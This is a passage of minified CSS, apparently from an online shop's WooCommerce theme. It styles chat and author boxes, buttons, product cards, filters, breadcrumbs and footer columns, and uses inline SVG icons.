(max-width:390px){.box-author .box__socials{margin-top:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__socials .socials ul{margin:-8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__socials .socials li{padding:8px}}.box-author .box__socials .socials li i{color:#424242;margin:2px 0 0}.box-author .box__socials .socials li:hover span a i{color:var(--theme-color-orange)}.box-author .box__entry{line-height:1.5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__entry{font-size:1.4rem}}.box-author .box__entry p{line-height:1.5}.box-chat{border:1px solid #E0D8CE;background:#f9f6f2;border-radius:4px;position:relative;padding:25px 23px 27px 35px;box-shadow:-2px 4px 8px #0000000f}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat{padding:28px 33px 13px}}.box-chat:after{content:"";position:absolute;bottom:-12px;right:-10px;width:100%;height:100%;background:#e0d8ce;border:1px solid #CCC6BF;border-radius:4px;z-index:-1}.box-chat .box__title{margin-bottom:35px;padding:0 97px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__title{padding:0 60px 0 0;margin-bottom:24px}}.box-chat .box__tile h3{line-height:1.153}.box-chat .box__info{margin-bottom:39px}@media (max-width:1023px){.box-chat .box__info{margin-bottom:29px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__info{margin-bottom:24px}}.box-chat .box__tile{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:27px}@media (max-width:1023px){.box-chat .box__tile{font-size:1.4rem;margin-bottom:22px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__tile{font-size:1.2rem;margin-bottom:17px}}.box-chat .box__tile:last-child{margin-bottom:0}.box-chat .box__tile-icon{width:33px;height:33px;border-radius:50%;border:1px solid #2C2C2C;background:#424242;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 14px 0 0;transition:background var(--theme-transition-duration),border var(--theme-transition-duration)}@media (max-width:1023px){.box-chat .box__tile-icon{width:30px;height:30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__tile-icon{width:28px;height:28px;margin:0 10px 0 0}}.box-chat .box__tile-icon:hover{border:1px solid var(--theme-color-green);background:var(--theme-color-green)}.box-chat .box__tile a{text-decoration:none;letter-spacing:.045em}.box-chat .box__tile a:hover{color:var(--theme-color-orange)}.box-chat .box__label{position:absolute;top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label{top:12px;right:17px}}.box-chat .box__label h5{text-transform:uppercase;font-size:2rem;color:var(--theme-color-green);position:relative;padding:0 0 0 19px;letter-spacing:.045em}@media (max-width:1023px){.box-chat .box__label h5{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5{font-size:1.6rem}}.box-chat .box__label h5:before{content:"";position:absolute;top:5px;left:0;width:13px;height:13px;background:var(--theme-color-green);border-radius:50%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5:before{width:11px;height:11px;left:4px;top:5px}}.box-chat .box__label h5:after{content:"";position:absolute;top:3px;left:-2px;width:17px;height:17px;background:transparent;border:1px solid rgba(0,140,69,.54);border-radius:50%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5:after{width:15px;height:15px;top:3px;left:2px}}.box-chat--has-alt-styles{padding:39px 42px 38px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles{padding:39px 20px 38px}}@media (max-width:400px){.box-chat--has-alt-styles{padding:39px 15px 38px}}.box-chat--has-alt-styles:after{display:none}.box-chat--has-alt-styles .box__label{top:34px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles .box__label{top:23px}}.box-chat--has-alt-styles .box__tile{margin-bottom:35px}@media (max-width:1023px){.box-chat--has-alt-styles .box__tile{margin-bottom:27px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles .box__tile{margin-bottom:18px}}.box-chat--has-alt-styles .box__tile:last-child{margin-bottom:0}.box-links{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:17px 20px 20px;transition:transform var(--theme-transition-duration)}.box-links .box__text{margin-bottom:15px}.box-links .box__text h6{font-weight:400;color:#2c2c2c}.box-links .box__list ul{list-style-type:none}.box-links .box__list li{font-size:1.4rem;line-height:1;padding-bottom:10px;margin-bottom:11px;border-bottom:1px solid #F9F6F2}.box-links .box__list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.box-links .box__list li a{text-decoration:none}.box-links .box__list li a:hover{color:var(--theme-color-orange)}.box-links .box__list li.has-active-link a{color:var(--theme-color-orange);font-weight:500;font-size:1.3rem}.box-links.is-sticky{position:fixed;top:40px;width:222px;transform:translateY(10vh);z-index:20}.box-product-additions{filter:drop-shadow(-2px 4px 5px rgba(0,0,0,.06));background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:30px 15px 30px 21px;margin-block-start:13px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-product-additions{margin-block-start:45px}}.box-product-additions .box__inner>ul{list-style-type:none;margin-bottom:26px}.box-product-additions .box__inner>ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:15px;font-size:1.4rem}.box-product-additions .box__inner>ul li:last-child{margin-bottom:0}.box-product-additions .box__inner>ul li:before{content:"";position:absolute;left:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='14'%20viewBox='0%200%2018%2014'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9767%201.57031L6.24802%2012.299L1.37134%207.42233'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:14px}.box-product-additions .box__inner>ul li span i{color:#e9be66}.box-product-additions .box__inner li span i.icon-star-empty{color:#6f5e5e33}.box-product-additions .box__logos{display:flex;flex-wrap:wrap}.box-product-additions .box__logos ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-10px;width:100%}.box-product-additions .box__logos ul li{padding:10px;width:20%}.box-product-additions .box__logos ul li img{width:100%;max-width:50px}.box-table{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:20px}.box-table .box__title{margin-bottom:13px}.box-table .box__list ul{list-style-type:none;font-size:1.4rem}.box-table .box__list li{padding:0 0 14px;position:relative;margin-bottom:14px}.box-table .box__list li:last-child{padding-bottom:0;margin-bottom:0}.box-table .box__list li:last-child:after{display:none}.box-table .box__list li:after{content:"";position:absolute;bottom:0;left:0;width:178px;height:1px;background:#f9f6f2}.box-table .box__list li a{text-decoration:none}.box-table .box__list li a:hover{color:var(--theme-color-orange)}.breadcrumbs{color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.breadcrumbs{font-size:1.4rem}}.breadcrumbs ul{display:flex;flex-wrap:wrap;margin:-8px -7px}.breadcrumbs li{padding:8px 7px}.breadcrumbs li+li{position:relative}.breadcrumbs li+li:after{content:"";position:absolute;left:0;top:9px;width:1px;height:17px;background:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.breadcrumbs li+li:after{height:14px}}.breadcrumbs a{text-decoration:none}.breadcrumbs a:hover{color:var(--theme-color-orange)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){#breadcrumbs{font-size:1.4rem}}.main>#breadcrumbs{--shell-max-width:111rem;--shell-gutter:8rem;max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;padding-top:30px}@media (max-width:1023px){.main>#breadcrumbs{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.main>#breadcrumbs{--shell-gutter:1.5rem}}.main>#breadcrumbs+div .section-default{padding-top:20px}.btn-menu{display:inline-block;vertical-align:middle;font-size:0;text-align:center;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:30px;height:18px;position:relative;z-index:5}@media (max-width:390px){.btn-menu{width:24px;height:16px}}.btn-menu span{position:absolute;display:block;height:2px;left:0;width:100%;background:#424242;transition:top .2s .25s,opacity .4s,transform .2s 0s,background .2s .3s,width .2s .2s}.btn-menu span:nth-child(1){top:0}.btn-menu span:nth-child(2){top:9px}.btn-menu span:nth-child(3){top:17px}body.has-menu-opened .btn-menu span{transition:background .2s,top .2s,opacity .2s,transform .2s .25s}body.has-menu-opened .btn-menu span:nth-child(1),body.has-menu-opened .btn-menu span:nth-child(3){top:9px}body.has-menu-opened .btn-menu span:nth-child(1){transform:rotate(45deg)}body.has-menu-opened .btn-menu span:nth-child(2){opacity:0}body.has-menu-opened .btn-menu span:nth-child(3){transform:rotate(-45deg)}.btn-phone{font-size:16px;font-weight:700;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;gap:8px;width:100%;background:#424242;color:#f9f6f2;min-height:52px;border-radius:20px;transition:background .4s;padding:5px 20px}.btn-phone span{position:relative;width:20px;height:20px}.btn-phone span img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transition:opacity .4s}.btn-phone span img~img{opacity:0;position:absolute;top:0;left:0}.btn-phone:hover{text-decoration:none;color:#424242!important;background:#f9f6f2}.btn-phone:hover span img{opacity:0}.btn-phone:hover span img~img{opacity:1}.btn,body.woocommerce-cart .woocommerce .cross-sells li.product .button,body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button,body.woocommerce-cart .woocommerce .coupon .button,body.woocommerce-cart .woocommerce .cart .button,body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button,body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button,body.woocommerce div.product-secondary .button,body.woocommerce div.product form.cart .button,body.woocommerce .black-friday-sale-label,body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button,body.woocommerce ul.products li.product .button,body.woocommerce-account.woocommerce-edit-account .woocommerce .button,body.woocommerce-account.woocommerce-edit-address .woocommerce .button,body.woocommerce-account .woocommerce .woocommerce-Button,body.woocommerce-account .woocommerce .woocommerce-button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input,body.checkout-wc.futurist #cfw-place-order button,body.checkout-wc.futurist .cfw-primary-btn,.popup-main a.button,.form-chat .form__btn{--button-font-size:1.6rem;--button-border-radius:20px;--button-color:#FFF;--button-background-color:#E37714;--button-border-color:#E37714;--button-transition-duration:var(--theme-transition-duration);--button-hover-color:#FFF;--button-hover-background-color:#C26005;--button-hover-border-color:#C26005;display:inline-block;font-size:var(--button-font-size);text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:var(--button-border-radius);background:var(--button-background-color);border:1px solid var(--button-border-color);color:var(--button-color);transition:color,background,border;transition-duration:var(--button-transition-duration);padding:1.2rem 2rem;font-weight:700}@media (hover:hover) and (pointer:fine){.btn:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .cross-sells li.product .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .coupon .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .cart .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button:where(:hover,:focus-visible),body.woocommerce-wishlist div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce-cart div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce div.product form.cart .button:where(:hover,:focus-visible),body.woocommerce .black-friday-sale-label:where(:hover,:focus-visible),body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button:where(:hover,:focus-visible),body.woocommerce ul.products li.product .button:where(:hover,:focus-visible),body.woocommerce-account.woocommerce-edit-account .woocommerce .button:where(:hover,:focus-visible),body.woocommerce-account.woocommerce-edit-address .woocommerce .button:where(:hover,:focus-visible),body.woocommerce-account .woocommerce .woocommerce-Button:where(:hover,:focus-visible),body.woocommerce-account .woocommerce .woocommerce-button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input:where(:hover,:focus-visible),body.checkout-wc.futurist #cfw-place-order button:where(:hover,:focus-visible),body.checkout-wc.futurist .cfw-primary-btn:where(:hover,:focus-visible),.popup-main a.button:where(:hover,:focus-visible),.form-chat .form__btn:where(:hover,:focus-visible){color:var(--button-hover-color);background:var(--button-hover-background-color);border-color:var(--button-hover-border-color)}}.btn svg path,body.woocommerce-cart .woocommerce .cross-sells li.product .button svg path,body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button svg path,body.woocommerce-cart .woocommerce .coupon .button svg path,body.woocommerce-cart .woocommerce .cart .button svg path,body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button svg path,body.woocommerce-wishlist div.product-secondary .button svg path,body.woocommerce-cart div.product-secondary .button svg path,body.woocommerce div.product-secondary .button svg path,body.woocommerce div.product form.cart .button svg path,body.woocommerce .black-friday-sale-label svg path,body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button svg path,body.woocommerce ul.products li.product .button svg path,body.woocommerce-account.woocommerce-edit-account .woocommerce .button svg path,body.woocommerce-account.woocommerce-edit-address .woocommerce .button svg path,body.woocommerce-account .woocommerce .woocommerce-Button svg path,body.woocommerce-account .woocommerce .woocommerce-button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input svg path,body.checkout-wc.futurist #cfw-place-order button svg path,body.checkout-wc.futurist .cfw-primary-btn svg path,.popup-main a.button svg path,.form-chat .form__btn svg path{transition:fill var(--theme-transition-duration)}.btn--outlined{--button-color:#000;--button-background-color:#fff;--button-hover-color:#fff;--button-hover-background-color:#000}.btn--block{display:block}.btn--secondary{--button-color:#424242;--button-background-color:#F9F6F2;--button-border-color:#E0D8CE;--button-hover-color:#fff;--button-hover-border-color:#424242;--button-hover-background-color:#424242}.btn--secondary:hover svg path{fill:var(--theme-color-white)}.card-product{position:relative;background:linear-gradient(199.09deg,#fff 12.85%,#f7f4f1 69.11%);transition:opacity var(--theme-transition-duration)}.card-product:hover{opacity:.8}.card-product .card__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.card-product .card__inner{padding:46px 37px 28px;display:flex;flex-direction:column;height:100%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.card-product .card__inner{padding:20px 15px}}.card-product .card__discount{width:35px;height:35px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.2rem;display:flex;align-items:center;justify-content:center;position:absolute;top:12px;right:12px}@media (max-width:1199px){.card-product .card__discount{right:auto;left:12px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.card-product .card__discount{width:30px;height:30px;font-size:1rem;top:8px;left:8px}}.card-product .card__image{margin-bottom:15px;margin-top:auto}.card-product .card__title{text-align:center;margin-top:auto}.card-product .card__title h6{font-weight:500}.category-slider{padding:25px 0 28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider{padding:28px 0}}.category-slider .category__slider-inner{display:grid;grid-template-columns:auto 1fr;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-inner{flex-wrap:wrap}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-head{display:none}}.category-slider .category__slider-head h6{letter-spacing:.045em;font-weight:500}.category-slider .category__slider-body{padding:0 0 0 22px;overflow:hidden}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-body{width:100%;padding:0}}.details{margin-bottom:38px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.details{border-bottom:1px solid #E0D8CE;padding-bottom:48px;margin-bottom:45px}}.details:last-child{margin-bottom:0}.details .details__content{margin-bottom:17px}.details .details__content:last-child{margin-bottom:0}.details .details__content>ul,.details>ul,.details .main-details>ul{padding-left:17px;line-height:1.44;font-weight:500;font-family:var(--theme-font-family-inter)}.details .details__more{display:none}.details .details__more-link a{font-weight:700;font-family:var(--theme-font-family-inter);text-decoration:none}.details .details__more-link a:hover{color:var(--theme-color-orange)}.details .details__more-link a img{margin:-2px 0 0 3px}.details--alt{font-size:14px;font-weight:400}.details--alt h4{font-size:20px}.details--alt p{margin-bottom:17px}.details--alt p:last-child{margin-bottom:0}.details--alt .woocommerce-variation-description>ul,.details--alt .main-details>ul{list-style:none;padding-left:0;margin-bottom:20px}.details--alt .woocommerce-variation-description>ul:last-child,.details--alt .main-details>ul:last-child{margin-bottom:0}.details--alt .woocommerce-variation-description>ul li,.details--alt .main-details>ul li{display:flex;min-height:18px;line-height:1.29;align-items:center;position:relative;padding-left:30px}.details--alt .woocommerce-variation-description>ul li:before,.details--alt .main-details>ul li:before{content:"";position:absolute;top:0;left:0;width:18px;height:18px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='19'%20viewBox='0%200%2019%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M9.60938%2018.1409C10.7913%2018.1409%2011.9616%2017.9081%2013.0535%2017.4558C14.1455%2017.0035%2015.1376%2016.3406%2015.9733%2015.5048C16.8091%2014.6691%2017.472%2013.677%2017.9243%2012.585C18.3766%2011.4931%2018.6094%2010.3228%2018.6094%209.14087C18.6094%207.95897%2018.3766%206.78865%2017.9243%205.69672C17.472%204.60479%2016.8091%203.61264%2015.9733%202.77691C15.1376%201.94118%2014.1455%201.27825%2013.0535%200.825953C11.9616%200.373661%2010.7913%200.140869%209.60938%200.140869C7.22243%200.140869%204.93324%201.08908%203.24541%202.77691C1.55759%204.46474%200.609375%206.75392%200.609375%209.14087C0.609375%2011.5278%201.55759%2013.817%203.24541%2015.5048C4.93324%2017.1927%207.22243%2018.1409%209.60938%2018.1409ZM9.37737%2012.7809L14.3774%206.78087L12.8414%205.50087L8.54138%2010.6599L6.31637%208.43387L4.90238%209.84787L7.90238%2012.8479L8.67638%2013.6219L9.37737%2012.7809Z'%20fill='%23008C45'/%3e%3c/svg%3e") no-repeat center/contain}.details--alt .woocommerce-variation-description>ul li+li,.details--alt .main-details>ul li+li{margin-top:14px}.dropdown-links{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:20px}@media (max-width:1023px){.dropdown-links{border:1px solid #E0D8CE;border-radius:4px;padding:10px 20px;box-shadow:0}}.dropdown-links .dropdown__title{margin-bottom:15px}@media (max-width:1023px){.dropdown-links .dropdown__title{margin-bottom:0}}.dropdown-links .dropdown__title:last-child{margin-bottom:0}.dropdown-links .dropdown__title h6{position:relative;font-size:1.4rem}.dropdown-links .dropdown__title h6:after{content:"";position:absolute;top:4px;right:0;pointer-events:none;width:14.8px;height:6.35px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;display:none}@media (max-width:1023px){.dropdown-links .dropdown__title h6:after{display:block}}@media (max-width:1023px){.dropdown-links .dropdown__list{display:grid;grid-template-rows:0fr;transition:all var(--theme-transition-duration)}}.dropdown-links .dropdown__list ul{list-style-type:none;overflow:hidden}.dropdown-links .dropdown__list li{font-size:1.4rem;line-height:1;padding-bottom:16px;margin-bottom:16px;position:relative}@media (max-width:1023px){.dropdown-links .dropdown__list li{padding-bottom:0;border-bottom:0}}.dropdown-links .dropdown__list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.dropdown-links .dropdown__list li:after{content:"";position:absolute;bottom:0;left:0;width:178px;height:1px;background:#f9f6f2}.dropdown-links .dropdown__list li a{text-decoration:none}.dropdown-links .dropdown__list li a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.dropdown-links.is-expanded .dropdown__list{grid-template-rows:1fr;margin:20px 0}}.dropdown-links.is-expanded .dropdown__title h6:after{transform:rotate(-180deg)}.figure-overlay{position:relative;width:100%;height:100%;border-radius:4px;overflow:hidden;display:flex;align-items:center;justify-content:center;z-index:100}.figure-overlay .figure__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#424242ab;color:var(--theme-color-white);display:flex;flex-direction:column;align-items:center;justify-content:center}.figure-overlay .figure__overlay img{margin-bottom:12px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-overlay .figure__overlay img{max-width:16px;margin-bottom:3px}}.figure-product-and-text{margin:50px 0}.figure-product-and-text .figure__inner{display:flex;flex-wrap:wrap;align-items:center}.figure-product-and-text .figure__tile{width:40%}@media (max-width:575px){.figure-product-and-text .figure__tile{width:100%;margin-bottom:20px}}.figure-product-and-text .figure__entry{width:60%;padding:0 0 0 30px;line-height:1.5}@media (max-width:575px){.figure-product-and-text .figure__entry{width:100%;padding:0}}.figure-products .figure__title{text-align:center;margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-products .figure__title h4{font-size:2.2rem}}.figure-products .figure__tiles{max-width:545px;margin:0 auto}.figure-products .figure__tiles-inner{margin:-40px;display:flex;flex-wrap:wrap}@media (max-width:575px){.figure-products .figure__tiles-inner{margin:-10px}}@media (max-width:390px){.figure-products .figure__tiles-inner{margin:-10px 0}}.figure-products .figure__tile{width:50%;padding:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-products .figure__tile{padding:10px}}@media (max-width:390px){.figure-products .figure__tile{width:100%;padding:10px 0}}.filters{background:#f9f6f2;border:1px solid #E0D8CE;padding:17px 0 0;margin-bottom:21px;position:sticky;top:var(--header-smaller-height);z-index:30;transition:padding var(--theme-transition-duration)}@media (max-width:1023px){.filters{background:transparent;border:0;margin-bottom:-46px;padding:0;position:static}}@media (max-width:575px){.filters{margin-bottom:10px}}@media (max-width:1023px){.filters.has-expanded-content{background:#f9f6f2;border:1px solid #E0D8CE;margin-bottom:18px;padding:15px 0 0}}.filters .filters__inner{display:flex;flex-wrap:wrap}@media (max-width:1023px){.filters .filters__inner{flex-direction:column}}@media (max-width:1023px){.filters .filters__head{padding:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}}.filters .filters__head p{font-weight:600}.filters .filters__toggle{pointer-events:none}@media (max-width:1023px){.filters .filters__toggle{pointer-events:all;display:inline-block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.filters .filters__toggle{font-size:1.4rem}}.filters .filters__toggle-inner{position:relative;display:flex;flex-wrap:wrap;align-items:flex-start}@media (max-width:1023px){.filters .filters__toggle-inner{padding:7px 18px;border:1px solid #E0D8CE;border-radius:20px}}.filters.has-expanded-content .filters__toggle-inner{border:1px solid transparent}.filters .filters__toggle-inner img{margin:0 12px 0 0;transform:translate(2px,-4px)}@media (max-width:1023px){.filters .filters__toggle-inner img{max-width:14px;margin:0 9px 0 0;transform:unset}}.filters .filters__close{padding:0 0 0 15px;letter-spacing:.045em;font-weight:300;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.filters .filters__close{font-size:1.4rem}}.filters.has-expanded-content .filters__close{display:block}.filters .filters__close-inner{display:flex;flex-wrap:wrap;align-items:center;color:#424242}.filters .filters__close-inner p{margin-bottom:0}.filters .filters__close-inner img{margin:0 0 0 12px;max-width:11px}.filters .filters__body{display:flex;flex-wrap:wrap;margin:0 -34px;padding:0 0 0 66px}@media (max-width:1023px){.filters .filters__body{flex-direction:column;padding:0;margin:12px -15px 0;border-top:1px solid #E0D8CE;display:none}}.filters .js-loading{display:none;position:absolute;top:0;right:-30px;border:3px solid #E0D8CE;border-top:3px solid #2C2C2C;border-radius:50%;width:16px;height:16px;animation:spin 1s linear infinite}@media (max-width:1023px){.filters .js-loading{top:20%;right:-10px}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.filters.loading .js-loading{display:block}.filters.loading .js-filter{pointer-events:none}.woocommerce-notices-wrapper+.filters{margin-top:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-notices-wrapper+.filters{margin-top:0}}.filter{padding:0 33px 15px;position:relative}@media (max-width:1023px){.filter{width:100%;border-bottom:1px solid #E0D8CE;padding:15px 20px 15px 34px}}.filter .filter__items{position:absolute;top:100%;left:0;width:200px;background:#f9f6f2;border:1px solid #E0D8CE;padding:10px;z-index:20;visibility:hidden;opacity:0;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration);max-height:500px;overflow-y:auto}@media (max-width:1023px){.filter .filter__items{position:static;max-height:unset;opacity:1;visibility:visible;display:none;width:100%;margin-top:20px;border:0;padding:10px 0}}.filter.is-current .filter__items{opacity:1;visibility:visible}.filter.is-current .filter__items{display:block}.filter.js-price .filter__items{width:300px}@media (max-width:575px){.filter.js-price .filter__items{width:100%}}.filter>a{position:relative;font-weight:600;text-decoration:none}@media (max-width:1023px){.filter>a{width:100%;display:block}}.filter>a:hover{color:var(--theme-color-orange)}.filter>a:after{position:absolute;right:-18px;top:4px;content:"";font:var(--fa-font-solid);font-size:1.2rem}@media (max-width:1023px){.filter>a:after{right:-4px}}.filter .filter__item{font-size:1.4rem;margin-bottom:10px;position:relative}.filter .filter__item:last-child{margin-bottom:0}.filter .filter__item label{padding-left:30px;display:flex;position:relative}.filter .filter__item label:before{content:"";font:var(--fa-font-solid);position:absolute;top:1px;left:3px;z-index:5;font-size:1.6rem;display:none}.filter .filter__item:has(input[type=checkbox]:checked) label:before{display:block}.filter .filter__item label span:not(.color){margin-left:auto;color:#acacac}.filter .filter__item label span.color{width:16px;height:15px;border-radius:50%;margin:0 10px 0 0}.filter .filter__item input[type=checkbox]{position:absolute;top:0;left:0;width:20px;height:18px;border:1px solid #E0D8CE;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fefefe;border-radius:4px}.footer{width:100%;padding:0 0 70px}@media (max-width:1023px){.footer{padding:0 0 50px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer{padding:0 0 40px}}.footer .footer__slider{padding:28px 0;border-top:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__slider{padding:23px 0}}.footer .footer__content{background:#f9f6f2;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:39px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__content{background:#f9f6f2;border-top:1px solid #E0D8CE;margin-bottom:0;padding:0}}.footer .footer__content:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__content-inner{margin:0 -15px}}.footer .footer__cols{display:flex;flex-wrap:wrap;margin:-10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__cols{margin:0}}.footer .footer__col{width:25%;padding:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col{padding:0}}.footer .footer__col:nth-child(1){width:30.5%}@media (max-width:1199px){.footer .footer__col:nth-child(1){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(1){width:100%}}.footer .footer__col:nth-child(2){width:24.5%}@media (max-width:1199px){.footer .footer__col:nth-child(2){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(2){width:100%}}.footer .footer__col:nth-child(3){width:16%}@media (max-width:1199px){.footer .footer__col:nth-child(3){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(3){width:100%}}.footer .footer__col:nth-child(4){width:29%}@media (max-width:1199px){.footer .footer__col:nth-child(4){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(4){width:100%}}.footer .footer__links{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links{padding:30px 15px;border-bottom:1px solid #E0D8CE;margin-bottom:0}}.footer .footer__links:last-child{margin-bottom:0}.footer .footer__links>h5{letter-spacing:.045em;margin-bottom:22px;position:relative;transition:margin var(--theme-transition-duration)}@media (max-width:1023px){.footer .footer__links>h5{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links>h5{margin-bottom:0;font-size:1.4rem}}.footer 